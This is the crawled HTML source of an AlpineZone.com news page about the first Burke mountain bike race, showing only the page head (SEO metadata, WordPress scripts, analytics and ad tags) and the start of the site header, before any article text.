

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/
body_size: 15510
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1st Annual Burke Mountain Bike Race Coming in September | AlpineZone.com - The Northeast Guide to Mountain Adventure</title>
	<meta name="description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<link rel="canonical" href="https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1st Annual Burke Mountain Bike Race Coming in September | AlpineZone.com - The Northeast Guide to Mountain Adventure" />
	<meta property="og:description" content="AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!" />
	<meta property="og:url" content="https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<meta property="article:published_time" content="2007-06-29T15:54:23+00:00" />
	<meta property="article:modified_time" content="2018-12-06T05:14:29+00:00" />
	<meta name="author" content="AlpineZone News" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AlpineZone News" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/","url":"https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/","name":"1st Annual Burke Mountain Bike Race Coming in September | AlpineZone.com - The Northeast Guide to Mountain Adventure","isPartOf":{"@id":"https://www.alpinezone.com/#website"},"datePublished":"2007-06-29T15:54:23+00:00","dateModified":"2018-12-06T05:14:29+00:00","author":{"@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a"},"description":"AlpineZone is the Northeast Guide to Mountain Adventure, featuring skiing and snowboarding news, skiing trip reports, gear deals, snow conditions, ski resort profiles, and the largest ski forum in the East!","breadcrumb":{"@id":"https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/"]}]},{"@type":"BreadcrumbList","@id":"https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"News","item":"https://www.alpinezone.com/news/"},{"@type":"ListItem","position":2,"name":"1st Annual Burke Mountain Bike Race Coming in September"}]},{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.alpinezone.com/#/schema/person/f5ba4ce353a5b801a214e5a0633eee9a","name":"AlpineZone News","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.alpinezone.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3b78b26845b4a513cbe58ab247fc304?s=96&d=mm&r=g","caption":"AlpineZone News"},"url":"https://www.alpinezone.com/author/news/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel="alternate" type="application/rss+xml" title="AlpineZone.com &raquo; 1st Annual Burke Mountain Bike Race Coming in September Comments Feed" href="https://www.alpinezone.com/news-and-featured-articles/1st-annual-burke-mountain-bike-race-coming-in-september/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.alpinezone.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alpinezone.com/wp-json/wp/v2/posts/2028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alpinezone.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2F1st-annual-burke-mountain-bike-race-coming-in-september%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.alpinezone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alpinezone.com%2Fnews-and-featured-articles%2F1st-annual-burke-mountain-bike-race-coming-in-september%2F&#038;format=xml" />
<!-- <meta name="vfbPro" version="2.5.1" /> -->

	<!-- Clean Archives Reloaded v3.2.0 | http://www.viper007bond.com/wordpress-plugins/clean-archives-reloaded/ -->
	<style type="text/css">.car-collapse .car-yearmonth { cursor: s-resize; } </style>
	<script type="text/javascript">
		/* <![CDATA[ */
			jQuery(document).ready(function() {
				jQuery('.car-collapse').find('.car-monthlisting').hide();
				jQuery('.car-collapse').find('.car-monthlisting:first').show();
				jQuery('.car-collapse').find('.car-yearmonth').click(function() {
					jQuery(this).next('ul').slideToggle('fast');
				});
				jQuery('.car-collapse').find('.car-toggler').click(function() {
					if ( 'Expand All' == jQuery(this).text() ) {
						jQuery(this).parent('.car-container').find('.car-monthlisting').show();
						jQuery(this).text('Collapse All');
					}
					else {
						jQuery(this).parent('.car-container').find('.car-monthlisting').hide();
						jQuery(this).text('Expand All');
					}
					return false;
				});
			});
		/* ]]> */
	</script>

<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
